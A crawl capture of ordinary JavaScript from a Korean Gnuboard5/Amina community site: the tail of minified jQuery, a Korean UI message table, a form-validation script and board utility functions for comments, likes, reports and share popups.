t,n=T.head||f("head")[0]||T.documentElement;return{send:function(r,i){(t=T.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var tB=[],t0=/(=)\?(?=&|$)|\?\?/;f.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tB.pop()||f.expando+"_"+tf++;return this[e]=!0,e}}),f.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(t0.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&t0.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=f.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(t0,"$1"+i):!1!==t.jsonp&&(t.url+=(tp.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||f.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,tB.push(i)),a&&f.isFunction(o)&&o(a[0]),a=o=void 0}),"script"):void 0}),f.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||T;var r=b.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=f.buildFragment([e],t,i),i&&i.length&&f(i).remove(),f.merge([],r.childNodes))};var tP=f.fn.load;f.fn.load=function(e,t,n){if("string"!=typeof e&&tP)return tP.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>=0&&(r=f.trim(e.slice(s,e.length)),e=e.slice(0,s)),f.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&f.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){i=arguments,a.html(r?f("<div>").append(f.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){a.each(n,i||[e.responseText,t,e])}),this},f.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){f.fn[t]=function(e){return this.on(t,e)}}),f.expr.filters.animated=function(e){return f.grep(f.timers,function(t){return e===t.elem}).length};var tW=e.document.documentElement;function t9(e){return f.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}f.offset={setOffset:function(e,t,n){var r,i,o,a,s,l,u,c=f.css(e,"position"),d=f(e),p={};"static"===c&&(e.style.position="relative"),s=d.offset(),o=f.css(e,"top"),l=f.css(e,"left"),(u=("absolute"===c||"fixed"===c)&&f.inArray("auto",[o,l])>-1)?(a=(r=d.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(l)||0),f.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):d.css(p)}},f.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){f.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;if(o)return t=o.documentElement,f.contains(t,i)?(typeof i.getBoundingClientRect!==q&&(r=i.getBoundingClientRect()),n=t9(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===f.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),f.nodeName(e[0],"html")||(n=e.offset()),n.top+=f.css(e[0],"borderTopWidth",!0),n.left+=f.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-f.css(r,"marginTop",!0),left:t.left-n.left-f.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||tW;e&&!f.nodeName(e,"html")&&"static"===f.css(e,"position");)e=e.offsetParent;return e||tW})}}),f.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);f.fn[e]=function(r){return X(this,function(e,r,i){var o=t9(e);return void 0===i?o?t in o?o[t]:o.document.documentElement[r]:e[r]:void(o?o.scrollTo(n?f(o).scrollLeft():i,n?i:f(o).scrollTop()):e[r]=i)},e,r,arguments.length,null)}}),f.each(["top","left"],function(e,t){f.cssHooks[t]=eq(c.pixelPosition,function(e,n){return n?(n=eD(e,t),eL.test(n)?f(e).position()[t]+"px":n):void 0})}),f.each({Height:"height",Width:"width"},function(e,t){f.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){f.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return X(this,function(t,n,r){var i;return f.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?f.css(t,n,a):f.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),f.fn.size=function(){return this.length},f.fn.andSelf=f.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return f});var tz=e.jQuery,t1=e.$;return f.noConflict=function(t){return e.$===f&&(e.$=t1),t&&e.jQuery===f&&(e.jQuery=tz),f},typeof t===q&&(e.jQuery=e.$=f),f});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/lang/korean/lang.js?ver=230415
body_size: 881
content:
var aslang=[];aslang[0]="g5_is_member 변수가 선언되지 않았습니다.",aslang[1]="g5_bbs_url 변수가 선언되지 않았습니다.",aslang[2]="자기소개",aslang[3]="홈페이지",aslang[4]="쪽지보내기",aslang[5]="메일보내기",aslang[6]="게시물검색",aslang[7]="코멘트검색",aslang[8]="전체게시물",aslang[9]="포인트내역",aslang[10]="회원정보변경",aslang[11]="정말 삭제 하시겠습니까?\n\n삭제후에는 되돌릴수 없습니다.",aslang[12]="오류가 발생하였습니다.",aslang[13]="본 글을 잠금처리 하시겠습니까?",aslang[14]="본 글을 잠금해제 하시겠습니까?",aslang[15]="본 글을 신고하시겠습니까?\n\n한번 신고하면 취소할 수 없습니다.",aslang[16]="정말 회원에서 탈퇴 하시겠습니까?",aslang[17]="자동로그인을 사용하시면 다음부터 회원아이디와 패스워드를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?",aslang[18]="정말 회원에서 탈퇴 하시겠습니까?",aslang[19]="한번 삭제한 자료는 복구할 방법이 없습니다.\n\n정말 삭제하시겠습니까?",aslang[20]="다음 우편번호 postcode.v2.js 파일이 로드되지 않았습니다.",aslang[21]="필수 선택입니다.",aslang[22]="필수 입력입니다.",aslang[23]="전화번호 형식이 올바르지 않습니다.\n\n하이픈(-)을 포함하여 입력하세요.",aslang[24]="이메일주소 형식이 아닙니다.",aslang[25]="한글이 아닙니다. (자음, 모음 조합된 한글만 가능)",aslang[26]="한글이 아닙니다.",aslang[27]="한글, 영문, 숫자가 아닙니다.",aslang[28]="한글, 영문이 아닙니다.",aslang[29]="숫자가 아닙니다.",aslang[30]="영문이 아닙니다.",aslang[31]="영문 또는 숫자가 아닙니다.",aslang[32]="영문, 숫자, _ 가 아닙니다.",aslang[33]="최소 [cnt]글자 이상 입력하세요.",aslang[34]="이미지 파일이 아닙니다.\n.gif .jpg .png 파일만 가능합니다.",aslang[35]=".[ext] 파일만 가능합니다.",aslang[36]="공백이 없어야 합니다.",aslang[37]="회원 로그인 후 이용해 주십시오.",aslang[38]="이미 다운로드하신 쿠폰입니다.",aslang[39]="쿠폰이 발급됐습니다.",aslang[40]="문의글내역",aslang[41]="토큰 정보가 올바르지 않습니다.";

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/wrest.js?ver=230415
body_size: 1294
content:
var wrestMsg="",wrestFld=null,wrestFldDefaultColor="";function wrestItemname(e){var t=e.getAttribute("id"),r=document.getElementsByTagName("label"),s=null;for(i=0;i<r.length;i++)if(t==r[i].htmlFor){s=r[i];break}if(null==s)return e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name;var l=s.innerHTML.replace(/[<].*[>].*[<]\/+.*[>]/gi,"");return""==l?e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name:l}function wrestTrim(e){return e.value.replace(/(^\s+)|(\s+$)/g,"")}function wrestRequired(e){""==wrestTrim(e)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+("select-one"==e.type?aslang[21]:aslang[22])+"\n",wrestFld=e)}function wrestTelNum(e){wrestTrim(e)&&!/^[0-9]{2,3}-[0-9]{3,4}-[0-9]{4}$/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[23]+"\n",wrestFld=e,e.select())}function wrestEmail(e){wrestTrim(e)&&!/([0-9a-zA-Z_-]+)@([0-9a-zA-Z_-]+)\.([0-9a-zA-Z_-]+)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[24]+"\n",wrestFld=e)}function wrestHangul(e){wrestTrim(e)&&/([^가-힣\x20])/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[25]+"\n",wrestFld=e)}function wrestHangul2(e){wrestTrim(e)&&/([^가-힣ㄱ-ㅎㅏ-ㅣ\x20])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[26]+"\n",wrestFld=e)}function wrestHangulAlNum(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z^0-9])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[27]+"\n",wrestFld=e)}function wrestHangulAlpha(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[28]+"\n",wrestFld=e)}function wrestNumeric(e){if(e.value.length>0)for(i=0;i<e.value.length;i++)("0">e.value.charAt(i)||e.value.charAt(i)>"9")&&(wrestMsg=wrestItemname(e)+" : "+aslang[29]+"\n",wrestFld=e)}function wrestAlpha(e){wrestTrim(e)&&!/(^[a-zA-Z]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[30]+"\n",wrestFld=e)}function wrestAlNum(e){wrestTrim(e)&&!/(^[a-zA-Z0-9]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[31]+"\n",wrestFld=e)}function wrestAlNum_(e){wrestTrim(e)&&!/(^[a-zA-Z0-9\_]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[32]+"\n",wrestFld=e)}function wrestMinLength(e){if(wrestTrim(e)){var t=e.getAttribute("minlength");null==wrestFld&&e.value.length<parseInt(t)&&(wrestMsg=wrestItemname(e)+" : "+aslang[33].replace("[cnt]",t)+"\n",wrestFld=e)}}function wrestImgExt(e){wrestTrim(e)&&!/\.(gif|jpg|png)$/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[34]+"\n",wrestFld=e,e.select())}function wrestExtension(e,t){if(wrestTrim(e)){var r=t.split("="),s=e.value.split("."),l=s[s.length-1];null==wrestFld&&l.toLowerCase()<r[1].toLowerCase()&&(wrestMsg=wrestItemname(e)+" : "+aslang[35].replace("[ext]",r[1])+"\n",wrestFld=e)}}function wrestNospace(e){/(\s)/g.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[36]+"\n",wrestFld=e)}function wrestSubmit(){wrestMsg="",wrestFld=null;for(var e=0;e<this.elements.length;e++){var t=this.elements[e];if("text"==t.type||"hidden"==t.type||"file"==t.type||"password"==t.type||"select-one"==t.type||"textarea"==t.type){null!=t.getAttribute("required")&&wrestRequired(t),null!=t.getAttribute("minlength")&&wrestMinLength(t);var r=t.className.split(" ");t.style.backgroundColor=wrestFldDefaultColor;for(var s=0;s<r.length;s++){var l=r[s];switch(l){case"required":wrestRequired(t);break;case"trim":wrestTrim(t);break;case"email":wrestEmail(t);break;case"hangul":wrestHangul(t);break;case"hangul2":wrestHangul2(t);break;case"hangulalpha":wrestHangulAlpha(t);break;case"hangulalnum":wrestHangulAlNum(t);break;case"nospace":wrestNospace(t);break;case"numeric":wrestNumeric(t);break;case"alpha":wrestAlpha(t);break;case"alnum":wrestAlNum(t);break;case"alnum_":wrestAlNum_(t);break;case"telnum":wrestTelNum(t);break;case"imgext":wrestImgExt(t);break;default:/^extension\=/.test(l)&&wrestExtension(t,l)}}}}if(null!=wrestFld){if(alert(wrestMsg),"none"!=wrestFld.style.display){var n=wrestFld.getAttribute("id"),a=document.createElement("strong");a.id="msg_"+n,a.className="msg_sound_only",a.innerHTML=wrestMsg,wrestFld.parentNode.insertBefore(a,wrestFld);var w=document.location.href.replace(/#msg.+$/,"")+"#msg_"+n;document.location.href=w,void 0!==wrestFld.select&&wrestFld.select(),wrestFld.focus()}return!1}return!this.oldsubmit||!1!=this.oldsubmit()}function wrestInitialized(){for(var e=0;e<document.forms.length;e++)document.forms[e].onsubmit&&(document.forms[e].oldsubmit=document.forms[e].onsubmit),document.forms[e].onsubmit=wrestSubmit}$(document).ready(function(){wrestInitialized()});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/apms.js?ver=230415
body_size: 3081
content:
if(void 0===e){"undefined"==typeof g5_is_member&&alert(aslang[0]),"undefined"==typeof g5_bbs_url&&alert(aslang[1]);var e=!0;function t(e,t,n){var s=this.heads.length,a=new o(-s,e,t,n);return this.heads[s]=a,a}function n(e,t){var n=this.tails.length,s=new o(n,e,t);return this.tails[n]=s,s}function o(e,t,n){this.idx=e,this.name=t,this.onclickEvent=n,this.renderRow=s,this.isVisible=!0,this.isDim=!1}function s(){return this.isVisible?"<tr><td id='sideViewRow_"+this.name+"'>"+this.onclickEvent+"</td></tr>":""}function a(e,t,n,o,s){new r("nameContextMenu",e,t,n,o,s).showLayer()}function r(e,o,s,a,r,h){this.targetObj=e,this.curObj=o,this.mb_id=s,a=a.replace(/…/g,""),this.name=a,this.email=r,this.homepage=h,this.showLayer=l,this.makeNameContextMenus=c,this.heads=[],this.insertHead=t,this.tails=[],this.insertTail=n,this.getRow=m,this.hideRow=p,this.dimRow=u,g5_is_member&&(s&&this.insertTail("info",'<a href="'+g5_bbs_url+"/profile.php?mb_id="+s+'" rel="nofollow" onclick="win_profile(this.href); return false;">'+aslang[2]+"</a>"),h&&this.insertTail("homepage",'<a href="'+h+'" target="_blank">'+aslang[3]+"</a>"),s&&this.insertTail("memo",'<a href="'+g5_bbs_url+"/memo_form.php?me_recv_mb_id="+s+'" rel="nofollow" onclick="win_memo(this.href); return false;">'+aslang[4]+"</a>"),r&&this.insertTail("mail",'<a href="'+g5_bbs_url+"/formmail.php?mb_id="+s+"&name="+encodeURI(a)+"&email="+r+'" rel="nofollow" onclick="win_email(this.href); return false;">'+aslang[5]+"</a>"));var f="";g5_pim&&(f=' target="_blank"'),g5_bo_table&&(s?(this.insertTail("mb_id",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=mb_id,1&stx="+s+'"'+f+' rel="nofollow">'+aslang[6]+"</a>"),this.insertTail("mb_cid",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=mb_id,0&stx="+s+'"'+f+' rel="nofollow">'+aslang[7]+"</a>")):(this.insertTail("name",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,1&stx="+a+'"'+f+' rel="nofollow">'+aslang[6]+"</a>"),this.insertTail("cname",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,0&stx="+a+'"'+f+' rel="nofollow">'+aslang[7]+"</a>"))),s&&this.insertTail("new",'<a href="'+g5_bbs_url+"/new.php?mb_id="+s+'"'+f+' rel="nofollow" class="link_new_page" onclick="check_goto_new(this.href, event);">'+aslang[8]+"</a>"),"super"==g5_is_admin&&s&&(this.insertTail("qna",'<a href="'+g5_bbs_url+"/qalist.php?qmb="+s+'" rel="nofollow">'+aslang[40]+"</a>"),this.insertTail("point",'<a href="'+g5_admin_url+"/point_list.php?sfl=mb_id&stx="+s+'" target="_blank" rel="nofollow">'+aslang[9]+"</a>"),this.insertTail("modify",'<a href="'+g5_admin_url+"/member_form.php?w=u&mb_id="+s+'" target="_blank" rel="nofollow">'+aslang[10]+"</a>"))}function l(){_=!0;var e=document.getElementById(this.targetObj),t=document.body;null==e&&((e=document.createElement("DIV")).id=this.targetObj,e.style.position="absolute",t.appendChild(e)),e.innerHTML=this.makeNameContextMenus(),h(this.curObj)+this.curObj.offsetHeight+e.scrollHeight+5>t.scrollHeight?e.style.top=h(this.curObj)-e.scrollHeight+"px":e.style.top=h(this.curObj)+this.curObj.offsetHeight+"px",e.style.left=f(this.curObj)-this.curObj.offsetWidth+14+"px",g(this.targetObj,"block"),d(this.targetObj)}function h(e){for(var t=e,n=0;"BODY"!=t.tagName;)n+=t.offsetTop-t.scrollTop,t=t.offsetParent;return n}function f(e){var t=e,n=0;for(n+=t.offsetWidth;"BODY"!=t.tagName;)n+=t.offsetLeft,t=t.offsetParent;return n}function c(){var e="<table class='mbLayer'>",t=0;for(t=this.heads.length-1;t>=0;t--)e+=this.heads[t].renderRow();var n=0;for(n=0;n<this.tails.length;n++)e+=this.tails[n].renderRow();return e+"</table>"}function m(e){var t=0,n=null;for(t=0;t<this.heads.length;++t)if((n=this.heads[t]).name==e)return n;for(t=0;t<this.tails.length&&(n=this.tails[t]).name!=e;++t);return n}function p(e){var t=this.getRow(e);null!=t&&(t.isVisible=!1)}function u(e){var t=this.getRow(e);null!=t&&(t.isDim=!0)}function d(e){var t,n=document.getElementById(e),o=n.offsetLeft,s=n.offsetTop,a=n.offsetLeft+n.offsetWidth,r=n.offsetTop+n.offsetHeight;for(i=0;i<document.forms.length;i++)for(k=0;k<document.forms[i].length;k++)if("select-one"==(t=document.forms[i].elements[k]).type){var l=el_top=0,h=t;if(h.offsetParent)for(;h.offsetParent;)l+=h.offsetLeft,el_top+=h.offsetTop,h=h.offsetParent;l+=t.clientLeft,el_top+=t.clientTop,el_right=l+t.clientWidth,el_bottom=el_top+t.clientHeight,(l>=o&&el_top>=s&&l<=a&&el_top<=r||el_right>=o&&el_right<=a&&el_top>=s&&el_top<=r||l>=o&&el_bottom>=s&&el_right<=a&&el_bottom<=r||l>=o&&l<=a&&el_bottom>=s&&el_bottom<=r||el_top<=r&&l<=o&&el_right>=a)&&(t.style.visibility="hidden")}}function b(){for(i=0;i<document.forms.length;i++)for(k=0;k<document.forms[i].length;k++)"select-one"==(el=document.forms[i].elements[k]).type&&"hidden"==el.style.visibility&&(el.style.visibility="visible")}function g(e,t){b(),document.getElementById(e).style.display=t}function w(){document.getElementById("nameContextMenu")&&g("nameContextMenu","none")}var _=!1;document.onclick=function(){_?_=!1:w()}}function apms_print(e){return e||(e=g5_purl),e.indexOf("?")>0?e+="&pim=1&ipwm=1":e+="?pim=1&ipwm=1",window.open(e,"print","width=760,height=720,scrollbars=1"),!1}function apms_form(e,t){return window.open(t,e,"width=810,height=680,scrollbars=1"),!1}function apms_page(e,t,n){if($("#"+e).load(t,function(){"undefined"!=typeof is_SyntaxHighlighter&&SyntaxHighlighter.highlight()}),"function"==typeof window.comment_box){switch(e){case"itemcomment":case"viewcomment":comment_box("","c")}document.getElementById("btn_submit").disabled=!1}n&&$("html, body").animate({scrollTop:$("#"+e).offset().top-100},500)}function apms_emoticon(e,t){e||(e="wr_content");var n=g5_bbs_url+"/emoticon.php?fid="+e;return t&&(n=n+"&sid="+t),window.open(n,"emoticon","width=600,height=600,scrollbars=1"),!1}function apms_delete(e,t,n){confirm(aslang[11])&&$.post(t,{js:"on"},function(t){if(str=t.substr(0,2),t=t.replace(str,""),"1|"==str)return t&&alert(t),!1;t&&alert(t),apms_page(e,n)})}function apms_comment(e){n="viewcomment"==e?"./write_comment_update.page.php":"./itemcommentupdate.php";var t,n,o=document.getElementById("fviewcomment"),s=document.getElementById("comment_url").value;fviewcomment_submit(o)&&$.ajax({url:n,type:"POST",cache:!1,data:$("#fviewcomment").serialize()+"&js=on",dataType:"html",success:function(n){if(t=n.substr(0,2),n=n.replace(t,""),"1|"==t)return n&&alert(n),!1;apms_page(e,s),document.getElementById("btn_submit").disabled=!1,document.getElementById("wr_content").value=""},error:function(e){return alert(aslang[12]),!1}})}function apms_good(e,t,n,o,s){var a;a=t&&s?"./good.comment.php?bo_table="+e+"&wr_id="+t+"&good="+n+"&wc_id="+s:t?"./good.apms.php?bo_table="+e+"&wr_id="+t+"&good="+n:"./good.php?it_id="+e+"&good="+n,$.post(a,{js:"on"},function(e){if(e.error)return alert(e.error),!1;e.success&&(alert(e.success),$("#"+o).text(number_format(String(e.count))))},"json")}function apms_like(e,t,n){var o=g5_bbs_url+"/like.php?id="+e+"&act="+t;$.post(o,{js:"on"},function(e){if(e.error)return alert(e.error),!1;e.success&&(alert(e.success),$("#"+n).text(number_format(String(e.count))))},"json")}function apms_shingo(e,t,n){"lock"==n?o=aslang[13]:"unlock"==n?o=aslang[14]:(o=aslang[15],n="");var o,s="./shingo.php?bo_table="+e+"&wr_id="+t+"&act="+n;confirm(o)&&$.post(s,{js:"on"},function(e){if(e.msg)return alert(e.msg),!1},"json")}function apms_sns(e,t){switch(e){case"facebook":window.open(t,"win_facebook","menubar=0,resizable=1,width=600,height=400");break;case"twitter":window.open(t,"win_twitter","menubar=0,resizable=1,width=600,height=400");break;case"googleplus":window.open(t,"win_googleplus","menubar=0,resizable=1,width=600,height=600");break;case"naverband":window.open(t,"win_naverband","menubar=0,resizable=1,width=410,height=540");break;case"naver":window.open(t,"win_naver","menubar=0,resizable=1,width=450,height=540");break;case"kakaostory":window.open(t,"win_kakaostory","menubar=0,resizable=1,width=500,height=500");break;case"tumblr":window.open(t,"win_tumblr","menubar=0,resizable=1,width=540,height=600");break;case"pinterest":window.open(t,"win_pinterest","menubar=0,resizable=1,width=800,height=500")}return!1}function apms_response(e,t,n,o,s){var a=g5_bbs_url+"/response.php?mb_id="+e+"&id="+t+"&win="+n+"&page="+o+"&read="+s;return document.location.href=a,!1}function apms_textarea(e,t){var n=$("#"+e).height();"down"==t?$("#"+e).height(n+50):"up"==t?n-50>50&&$("#"+e).height(n-50):$("#"+e).height(t)}function owl_random(e){e.children().sort(function(){return Math.round(Math.random())-.5}).each(function(){$(this).appendTo(e)})}var apms_leave=function(e){return confirm(aslang[16])&&(document.location.href=e),!1},apms_image=function(e){return window.open(e,"large_image","location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no").focus(),!1};$(function(){$(".remember-me").click(function(){if($(this).is(":checked")&&!confirm(aslang[17]))return $(this).attr("checked",!1),!1}),$(".leave-me").click(function(){return apms_leave(this.href),!1}),$("a.item_image").click(function(){return apms_image(this.href),!1}),$(".go-top").click(function(){return $("html, body").animate({scrollTop:0},500),!1}),$(".widget-setup").click(function(){var e=$(".btn-wset");return e.is(":visible")?e.hide():e.show(),!1}),$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover(function(){$(this).tab("show")}),$(".at-toggle .panel-heading a").on("click",function(){var e=$(this);e.hasClass("active")?e.parents(".at-toggle").find(".panel-heading a").removeClass("active"):(e.parents(".at-toggle").find(".panel-heading a").removeClass("active"),e.addClass("active"))})});